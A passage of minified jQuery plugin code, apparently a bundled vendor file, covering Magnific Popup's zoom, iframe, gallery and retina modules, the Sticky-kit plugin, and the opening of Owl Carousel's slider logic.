a();(s=r(t)).css(c._getOffset()),c.wrap.append(s),i=setTimeout(function(){s.css(c._getOffset(!0)),i=setTimeout(function(){a(),setTimeout(function(){s.remove(),t=s=null,C("ZoomAnimationEnded")},16)},n)},16)}}),_(h+e,function(){if(c._allowZoom()){if(clearTimeout(i),c.st.removalDelay=n,!t){if(!(t=c._getItemToZoom()))return;s=r(t)}s.css(c._getOffset(!0)),c.wrap.append(s),c.content.css("visibility","hidden"),setTimeout(function(){s.css(c._getOffset())},16)}}),_(l+e,function(){c._allowZoom()&&(a(),s&&s.remove(),t=null)})}},_allowZoom:function(){return"image"===c.currItem.type},_getItemToZoom:function(){return!!c.currItem.hasSize&&c.currItem.img},_getOffset:function(t){var e,i=(e=t?c.currItem.img:c.st.zoom.opener(c.currItem.el||c.currItem)).offset(),s=parseInt(e.css("padding-top"),10),n=parseInt(e.css("padding-bottom"),10);i.top-=d(window).scrollTop()-s;var o={width:e.width(),height:(w?e.innerHeight():e[0].offsetHeight)-n-s};return void 0===j&&(j=void 0!==document.createElement("p").style.MozTransform),j?o["-moz-transform"]=o.transform="translate("+i.left+"px,"+i.top+"px)":(o.left=i.left,o.top=i.top),o}}});var L="iframe",A=function(t){if(c.currTemplate[L]){var e=c.currTemplate[L].find("iframe");e.length&&(t||(e[0].src="//about:blank"),c.isIE8&&e.css("display",t?"block":"none"))}};d.magnificPopup.registerModule(L,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){c.types.push(L),_("BeforeChange",function(t,e,i){e!==i&&(e===L?A():i===L&&A(!0))}),_(l+"."+L,function(){A()})},getIframe:function(t,e){var i=t.src,s=c.st.iframe;d.each(s.patterns,function(){if(-1<i.indexOf(this.index))return this.id&&(i="string"==typeof this.id?i.substr(i.lastIndexOf(this.id)+this.id.length,i.length):this.id.call(this,i)),i=this.src.replace("%id%",i),!1});var n={};return s.srcAction&&(n[s.srcAction]=i),c._parseMarkup(e,n,t),c.updateStatus("ready"),e}}});var B=function(t){var e=c.items.length;return e-1<t?t-e:t<0?e+t:t},H=function(t,e,i){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,i)};d.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var o=c.st.gallery,t=".mfp-gallery",n=Boolean(d.fn.mfpFastClick);if(c.direction=!0,!o||!o.enabled)return!1;p+=" mfp-gallery",_(m+t,function(){o.navigateByImgClick&&c.wrap.on("click"+t,".mfp-img",function(){if(1<c.items.length)return c.next(),!1}),u.on("keydown"+t,function(t){37===t.keyCode?c.prev():39===t.keyCode&&c.next()})}),_("UpdateStatus"+t,function(t,e){e.text&&(e.text=H(e.text,c.currItem.index,c.items.length))}),_(f+t,function(t,e,i,s){var n=c.items.length;i.counter=1<n?H(o.tCounter,s.index,n):""}),_("BuildControls"+t,function(){if(1<c.items.length&&o.arrows&&!c.arrowLeft){var t=o.arrowMarkup,e=c.arrowLeft=d(t.replace(/%title%/gi,o.tPrev).replace(/%dir%/gi,"left")).addClass(a),i=c.arrowRight=d(t.replace(/%title%/gi,o.tNext).replace(/%dir%/gi,"right")).addClass(a),s=n?"mfpFastClick":"click";e[s](function(){c.prev()}),i[s](function(){c.next()}),c.isIE7&&(b("b",e[0],!1,!0),b("a",e[0],!1,!0),b("b",i[0],!1,!0),b("a",i[0],!1,!0)),c.container.append(e.add(i))}}),_(r+t,function(){c._preloadTimeout&&clearTimeout(c._preloadTimeout),c._preloadTimeout=setTimeout(function(){c.preloadNearbyImages(),c._preloadTimeout=null},16)}),_(l+t,function(){u.off(t),c.wrap.off("click"+t),c.arrowLeft&&n&&c.arrowLeft.add(c.arrowRight).destroyMfpFastClick(),c.arrowRight=c.arrowLeft=null})},next:function(){c.direction=!0,c.index=B(c.index+1),c.updateItemHTML()},prev:function(){c.direction=!1,c.index=B(c.index-1),c.updateItemHTML()},goTo:function(t){c.direction=t>=c.index,c.index=t,c.updateItemHTML()},preloadNearbyImages:function(){var t,e=c.st.gallery.preload,i=Math.min(e[0],c.items.length),s=Math.min(e[1],c.items.length);for(t=1;t<=(c.direction?s:i);t++)c._preloadItem(c.index+t);for(t=1;t<=(c.direction?i:s);t++)c._preloadItem(c.index-t)},_preloadItem:function(t){if(t=B(t),!c.items[t].preloaded){var e=c.items[t];e.parsed||(e=c.parseEl(t)),C("LazyLoad",e),"image"===e.type&&(e.img=d('<img class="mfp-img" />').on("load.mfploader",function(){e.hasSize=!0}).on("error.mfploader",function(){e.hasSize=!0,e.loadError=!0,C("LazyLoadError",e)}).attr("src",e.src)),e.preloaded=!0}}}});var F,N,W,X="retina";d.magnificPopup.registerModule(X,{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,function(t){return"@2x"+t})},ratio:1},proto:{initRetina:function(){if(1<window.devicePixelRatio){var i=c.st.retina,s=i.ratio;1<(s=isNaN(s)?s():s)&&(_("ImageHasSize."+X,function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/s,width:"100%"})}),_("ElementParse."+X,function(t,e){e.src=i.replaceSrc(e,s)}))}}}}),F="ontouchstart"in window,N=function(){y.off("touchmove"+W+" touchend"+W)},W=".mfpFastClick",d.fn.mfpFastClick=function(l){return d(this).each(function(){var e,i,s,n,o,r,a,t=d(this);F&&t.on("touchstart"+W,function(t){o=!1,a=1,r=t.originalEvent?t.originalEvent.touches[0]:t.touches[0],s=r.clientX,n=r.clientY,y.on("touchmove"+W,function(t){r=t.originalEvent?t.originalEvent.touches:t.touches,a=r.length,r=r[0],(10<Math.abs(r.clientX-s)||10<Math.abs(r.clientY-n))&&(o=!0,N())}).on("touchend"+W,function(t){N(),o||1<a||(e=!0,t.preventDefault(),clearTimeout(i),i=setTimeout(function(){e=!1},1e3),l())})}),t.on("click"+W,function(){e||l()})})},d.fn.destroyMfpFastClick=function(){d(this).off("touchstart"+W+" click"+W),F&&y.off("touchmove"+W+" touchend"+W)},k()}),function(){var z,M;z=this.jQuery||window.jQuery,M=z(window),z.fn.stick_in_parent=function(t){var x,e,k,i,s,E,n,T,S,o,I,P,$;for(null==t&&(t={}),$=t.sticky_class,E=t.inner_scrolling,P=t.recalc_every,I=t.parent,S=t.offset_top,T=t.spacer,k=t.bottoming,null==S&&(S=0),null==I&&(I=void 0),null==E&&(E=!0),null==$&&($="is_stuck"),x=z(document),null==k&&(k=!0),o=function(t){var e,i;return window.getComputedStyle?(t[0],e=window.getComputedStyle(t[0]),i=parseFloat(e.getPropertyValue("width"))+parseFloat(e.getPropertyValue("margin-left"))+parseFloat(e.getPropertyValue("margin-right")),"border-box"!==e.getPropertyValue("box-sizing")&&(i+=parseFloat(e.getPropertyValue("border-left-width"))+parseFloat(e.getPropertyValue("border-right-width"))+parseFloat(e.getPropertyValue("padding-left"))+parseFloat(e.getPropertyValue("padding-right"))),i):t.outerWidth(!0)},i=function(r,a,l,h,d,c,u,p){var f,t,m,g,v,w,y,_,e,b,C,s;if(!r.data("sticky_kit")){if(r.data("sticky_kit",!0),v=x.height(),y=r.parent(),null!=I&&(y=y.closest(I)),!y.length)throw"failed to find stick parent";if(f=m=!1,(C=null!=T?T&&r.closest(T):z("<div />"))&&C.css("position",r.css("position")),(_=function(){var t,e,i;if(!p)return v=x.height(),t=parseInt(y.css("border-top-width"),10),e=parseInt(y.css("padding-top"),10),a=parseInt(y.css("padding-bottom"),10),l=y.offset().top+t+e,h=y.height(),m&&(f=m=!1,null==T&&(r.insertAfter(C),C.detach()),r.css({position:"",width:"",bottom:""}).removeClass($),i=!0),d=r.offset().top-(parseInt(r.css("margin-top"),10)||0)-S,c=r.outerHeight(!0),u=r.css("float"),C&&C.css({width:o(r),height:c,display:r.css("display"),"vertical-align":r.css("vertical-align"),float:u}),i?s():void 0})(),c!==h)return g=void 0,w=S,b=P,s=function(){var t,e,i,s,n,o;if(!p)return i=!1,null!=b&&(b-=1)<=0&&(b=P,_(),i=!0),i||x.height()===v||(_(),i=!0),s=M.scrollTop(),null!=g&&(e=s-g),g=s,m?(k&&(n=h+l<s+c+w,f&&!n&&(f=!1,r.css({position:"fixed",bottom:"",top:""}).trigger("sticky_kit:unbottom"))),s<d&&(m=!1,w=S,null==T&&("left"!==u&&"right"!==u||r.insertAfter(C),C.detach()),t={position:"",width:""},r.css(t).removeClass($).trigger("sticky_kit:unstick")),E&&(o=M.height())<c+S&&(f||(w-=e,w=Math.max(o-c,w),w=Math.min(S,w)))):d<s&&(m=!0,(t={position:"fixed"}).width="border-box"===r.css("box-sizing")?r.outerWidth()+"px":r.width()+"px",r.css(t).addClass($),null==T&&(r.after(C),"left"!==u&&"right"!==u||C.append(r)),r.trigger("sticky_kit:stick")),m&&k&&(null==n&&(n=h+l<s+c+w),!f&&n)?(f=!0,"static"===y.css("position")&&y.css({position:"relative"}),r.css({position:"absolute",bottom:a,top:"auto"}).trigger("sticky_kit:bottom")):void 0},e=function(){if(!(document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement))return _(),s()},t=function(){if(p=!0,M.off("touchmove",s),M.off("scroll",s),M.off("resize",e),z(document.body).off("sticky_kit:recalc",e),r.off("sticky_kit:detach",t),r.removeData("sticky_kit"),r.css({position:"",bottom:"",width:""}),y.position("position",""),m)return null==T&&("left"!==u&&"right"!==u||r.insertAfter(C),C.remove()),r.removeClass($)},M.on("touchmove",s),M.on("scroll",s),M.on("resize",e),z(document.body).on("sticky_kit:recalc",e),r.on("sticky_kit:detach",t),setTimeout(s,0)}},s=0,n=this.length;s<n;s++)e=this[s],i(z(e));return this}}.call(this),function(l,h,o,a){function i(t,e){this.settings=null,this.options=l.extend({},i.Defaults,e),this.$element=l(t),this.drag=l.extend({},s),this.state=l.extend({},n),this.e=l.extend({},r),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],l.each(i.Plugins,l.proxy(function(t,e){this._plugins[t[0].toLowerCase()+t.slice(1)]=new e(this)},this)),l.each(i.Pipe,l.proxy(function(t,e){this._pipe.push({filter:e.filter,run:l.proxy(e.run,this)})},this)),this.setup(),this.initialize()}function d(t){if(t.touches!==a)return{x:t.touches[0].pageX,y:t.touches[0].pageY};if(t.touches===a){if(t.pageX!==a)return{x:t.pageX,y:t.pageY};if(t.pageX===a)return{x:t.clientX,y:t.clientY}}}function t(t){var e,i,s=o.createElement("div"),n=t;for(e in n)if(i=n[e],void 0!==s.style[i])return s=null,[i,e];return[!1]}var s,n,r;i.Defaults={items:3,loop:!(r={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null}),center:!(n={isTouch:!(s={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null}),isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1}),mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:h,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},i.Width={Default:"default",Inner:"inner",Outer:"outer"},i.Plugins={},i.Pipe=[{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var t=this._clones;(this.$stage.children(".cloned").length!==t.length||!this.settings.loop&&0<t.length)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var t,e,i=this._clones,s=this._items,n=this.settings.loop?i.length-Math.max(2*this.settings.items,4):0;for(t=0,e=Math.abs(n/2);t<e;t++)0<n?(this.$stage.children().eq(s.length+i.length-1).remove(),i.pop(),this.$stage.children().eq(0).remove(),i.pop()):(i.push(i.length/2),this.$stage.append(s[i[i.length-1]].clone().addClass("cloned")),i.push(s.length-1-(i.length-1)/2),this.$stage.prepend(s[i[i.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var t,e,i,s=this.settings.rtl?1:-1,n=(this.width()/this.settings.items).toFixed(3),o=0;for(this._coordinates=[],e=0,i=this._clones.length+this._items.length;e<i;e++)t=this._mergers[this.relative(e)],t=this.settings.mergeFit&&Math.min(t,this.settings.items)||t,o+=(this.settings.autoWidth?this._items[this.relative(e)].width()+this.settings.margin:n*t)*s,this._coordinates.push(o)}},{filter:["width","items","settings"],run:function(){var t,e,i=(this.width()/this.settings.items).toFixed(3),s={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(s),(s={width:this.settings.autoWidth?"auto":i-this.settings.margin})[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&0<l.grep(this._mergers,function(t){return 1<t}).length)for(t=0,e=this._coordinates.length;t<e;t++)s.width=Math.abs(this._coordinates[t])-Math.abs(this._coordinates[t-1]||0)-this.settings.margin,this.$stage.children().eq(t).css(s);else this.$stage.children().css(s)}},{filter:["width","items","settings"],run:function(t){t.current&&this.reset(this.$stage.children().index(t.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,s,n=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,r=this.coordinates(this.current())+o,a=r+this.width()*n,l=[];for(i=0,s=this._coordinates.length;i<s;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+o*n,(this.op(t,"<=",r)&&this.op(t,">",a)||this.op(e,"<",r)&&this.op(e,">",a))&&l.push(i);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],i.prototype.initialize=function(){var t,e,i;if((this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&!0!==this.state.imagesLoaded)&&(t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:a,i=this.$element.children(e).width(),t.length&&i<=0))return this.preloadAutoWidthImages(t),!1;this.$element.addClass("owl-loading"),this.$stage=l("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},i.prototype.setup=function(){var e=this.viewport(),t=this.options.responsive,i=-1,s=null;t?(l.each(t,function(t){t<=e&&i<t&&(i=Number(t))}),delete(s=l.extend({},this.options,t[i])).responsive,s.responsiveClass&&this.$element.attr("class",function(t,e){return e.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+i)):s=l.extend({},this.options),(null===this.settings||this._breakpoint!==i)&&(this.trigger("change",{property:{name:"settings",value:s}}),this._breakpoint=i,this.settings=s,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},i.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},i.prototype.prepare=function(t){var e=this.trigger("prepare",{content:t});return e.data||(e.data=l("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(t)),this.trigger("prepared",{content:e.data}),e.data},i.prototype.update=function(){for(var t=0,e=this._pipe.length,i=l.proxy(function(t){return this[t]},this._invalidated),s={};t<e;)(this._invalidated.all||0<l.grep(this._pipe[t].filter,i).length)&&this._pipe[t].run(s),t++;this._invalidated={}},i.prototype.width=function(t){switch(t=t||i.Width.Default){case i.Width.Inner:case i.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},i.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime(),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=h.orientation,this.watchVisibility(),this.trigger("refreshed")},i.prototype.eventsCall=function(){this.e._onDragStart=l.proxy(function(t){this.onDragStart(t)},this),this.e._onDragMove=l.proxy(function(t){this.onDragMove(t)},this),this.e._onDragEnd=l.proxy(function(t){this.onDragEnd(t)},this),this.e._onResize=l.proxy(function(t){this.onResize(t)},this),this.e._transitionEnd=l.proxy(function(t){this.transitionEnd(t)},this),this.e._preventClick=l.proxy(function(t){this.preventClick(t)},this)},i.prototype.onThrottledResize=function(){h.clearTimeout(this.resizeTimer),this.resizeTimer=h.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},i.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!this.trigger("resize").isDefaultPrevented()&&(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized"))))},i.prototype.eventsRouter=function(t){var e=t.type;"mousedown"===e||"touchstart"===e?this.onDragStart(t):"mousemove"===e||"touchmove"===e?this.onDragMove(t):"mouseup"===e||"touchend"===e?this.onDragEnd(t):"touchcancel"===e&&this.onDragEnd(t)},i.prototype.internalEvents=function(){var t=("ontouchstart"in h||navigator.msMaxTouchPoints,h.navigator.msPointerEnabled);this.settings.mouseDrag?(this.$stage.on("mousedown",l.proxy(function(t){this.eventsRouter(t)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!t&&this.$stage.on("touchstart touchcancel",l.proxy(function(t){this.eventsRouter(t)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),!1!==this.settings.responsive&&this.on(h,"resize",l.proxy(this.onThrottledResize,this))},i.prototype.onDragStart=function(t){var e,i,s,n;if(3===(e=t.originalEvent||t||h.event).which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,i=d(e).x,s=d(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)n=this.getTransformProperty(),this.drag.offsetX=n,this.animate(n),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1;this.drag.startX=i-this.drag.offsetX,this.drag.startY=s-this.drag.offsetY,this.drag.start=i-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),l(o).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",l.proxy(function(t){this.eventsRouter(t)},this))},i.prototype.onDragMove=function(t){var e,i,s,n,o,r;this.state.isTouch&&(this.state.isScrolling||(i=d(e=t.originalEvent||t||h.event).x,s=d(e).y,this.drag.currentX=i-this.drag.startX,this.drag.currentY=s-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":0<this.drag.distance&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(n=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),o=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),r=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,n+r),o+r)),(8<this.drag.distance||this.drag.distance<-8)&&(e.preventDefault!==a?e.preventDefault():e.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(16<this.drag.currentY||this.drag.currentY<-16)&&!1===this.state.isSwiping&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},i.prototype.onDragEnd=function(t){var e,i;if(this.state.isTouch){if("mouseup"===t.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&!0!==this.state.inMotion)return this.state.inMotion=!1;this.drag.endTime=(new Date).getTime(),e=this.drag.endTime-this.drag.startTime,(3<Math.abs(this.drag.distance)||300<e)&&this.removeClick(this.drag.targetEl),i=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(i),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(i)||this.transitionEnd(),this.drag.distance=0,l(o).off(".owl.dragEvents")}},i.prototype.removeClick=function(t){this.drag.targetEl=t,l(t).on("click.preventClick",this.e._preventClick),h.setTimeout(function(){l(t).off("click.preventClick")},300)},i.prototype.preventClick=function(t){t.preventDefault?t.preventDefault():t.returnValue=!1,t.stopPropagation&&t.stopPropagation(),l(t.target).off("click.preventClick")},i.prototype.getTransformProperty=function(){var t;return!0!=(16===(t=(t=h.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform")).replace(/matrix(3d)?\(|\)/g,"").split(",")).length)?t[4]:t[12]},i.prototype.closest=function(i){var s=-1,n=this.width(),o=this.coordinates();return this.settings.freeDrag||l.each(o,l.proxy(function(t,e){return e-30<i&&i<e+30?s=t:this.op(i,"<",e)&&this.op(i,">",o[t+1]||e-n)&&(s="left"===this.state.direction?t+1:t),-1===s},this)),this.settings.loop||(this.op(i,">",o[this.minimum()])?s=i=this.minimum():this.op(i,"<",o[this.maximum()])&&(s=i=this.maximum())),s},i.prototype.animate=function(t){this.trigger("translate"),this.state.inMotion=0<this.speed(),this.support3d?this.$stage.css({transform:"translate3d("+t+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:t+"px"}):this.$stage.animate({left:t},this.speed()/1e3,this.settings.fallbackEasing,l.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},i.prototype.current=function(t){if(t===a)return this._current;if(0===this._items.length)return a;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==a&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},i.prototype.invalidate=function(t){this._invalidated[t]=!0},i.prototype.reset=function(t){(t=this.normalize(t))!==a&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},i.prototype.normalize=function(t,e){var i=e?this._items.length:this._items.length+this._clones.length;return!l.isNumeric(t)||i<1?a:t=this._clones.length?(t%i+i)%i:Math.max(this.minimum(e),Math.min(this.maximum(e),t))},i.prototype.relative=function(t){return t=this.normalize(t),t-=this._clones.length/2,this.normalize(t,!0)},i.prototype.maximum=function(t){var e,i,s,n=0,o=this.settings;if(t)return this._items.length-1;if(!o.loop&&o.center)e=this._items.length-1;else if(o.loop||o.center)if(o.loop||o.center)e=this._items.length+o.items;else{if(!o.autoWidth&&!o.merge)throw"Can not detect maximum absolute position.";for(revert=o.rtl?1:-1,i=this.$stage.width()-this.$element.width();(s=this.coordinates(n))&&!(s*revert>=i);)e=++n}else e=this._items.length-o.items;return e},i.prototype.minimum=function(t){return t?0:this._clones.length/2},i.prototype.items=function(t){return t===a?this._items.slice():(t=this.normalize(t,!0),this._items[t])},i.prototype.mergers=function(t){return t===a?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},i.prototype.clones=function(i){var e=this._clones.length/2,s=e+this._items.length,n=function(t){return t%2==0?s+t/2:e-(t+1)/2};return i===a?l.map(this._clones,function(t,e){return n(e)}):l.map(this._clones,function(t,e){return t===i?n(e):null})},i.prototype.speed=function(t){return t!==a&&(this._speed=t),this._speed},i.prototype.coordinates=function(t){var e=null;return t===a?l.map(this._coordinates,l.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(e=this._coordinates[t],e+=(this.width()-e+(this._coordinates[t-1]||0))/2*(this.settings.rtl?-1:1)):e=this._coordinates[t-1]||0,e)},i.prototype.duration=function(t,e,i){return Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},i.prototype.to=function(t,e){if(this.settings.loop){var i=t-this.relative(this.current()),s=this.current(),n=this.current(),o=this.current()+i,r=n-o<0,a=this._clones.length+this._items.length;o<this.settings.items&&!1==r?(s=n+this._items.length,this.reset(s)):o>=a-this.settings.items&&!0==r&&(s=n-this._items.length,this.reset(s)),h.clearTimeout(this.e._goToLoop),this.e._goToLoop=h.setTimeout(l.proxy(function(){this.speed(this.duration(this.current(),s+i,e)),this.current(s+i),this.update()},this),30)}else this.speed(this.duration(this.current(),t,e)),this.current(t),this.update()},i.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},i.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},i.prototype.transitionEnd=function(t){return(t===a||(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)===this.$stage.get(0)))&&(this.state.inMotion=!1,void this.trigger("translated"))},i.prototype.viewport=function(){var t;if(this.options.responsiveBaseElement!==h)t=l(this.options.responsiveBaseElement).width();else if(h.innerWidth)t=h.innerWidth;else{if(!o.documentElement||!o.documentElement.clientWidth)throw"Can not detect viewport width.";t=o.documentElement.clientWidth}return t},i.prototype.replace=function(t){this.$stage.empty(),this._items=[],t&&(t=t instanceof jQuery?t:l(t)),this.settings.nestedItemSelector&&(t=t.find("."+this.settings.nestedItemSelector)),t.filter(function(){return 1===this.nodeType}).each(l.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(l.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},i.prototype.add=function(t,e){e=e===a?this._items.length:this.normalize(e,!0),this.trigger("add",{content:t,position:e}),0===this._items.length||e===this._items.length?(this.$stage.append(t),this._items.push(t),this._mergers.push(1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:t,position:e})},i.prototype.remove=function(t){(t=this.normalize(t,!0))!==a&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},i.prototype.addTriggerableEvents=function(){var i=l.proxy(function(e,i){return l.proxy(function(t){t.relatedTarget!==this&&(this.suppress([i]),e.apply(this,[].slice.call(arguments,1)),this.release([i]))},this)},this);l.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},l.proxy(function(t,e){this.$element.on(t+".owl.carousel",i(e,t+".owl.carousel"))},this))},i.prototype.watchVisibility=function(){function t(t){return 0<t.offsetWidth&&0<t.offsetHeight}t(this.$element.get(0))||(this.$element.addClass("owl-hidden"),h.clearInterval(this.e._checkVisibile),this.e._checkVisibile=h.setInterval(l.proxy(function(){t(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),h.clearInterval(this.e._checkVisibile))},this),500))},i.prototype.preloadAutoWidthImages=function(i){var s,n,o,r;s=0,n=this,i.each(function(t,e){o=l(e),(r=new Image).onload=function(){s++,o.attr("src",r.src),o.css("opacity",1),s>=i.length&&(n.state.imagesLoaded=!0,n.initialize())},r.src=o.attr("src")||o.attr("data-src")||o.attr("data-src-retina")})},i.prototype.destroy=function(){for(var t in 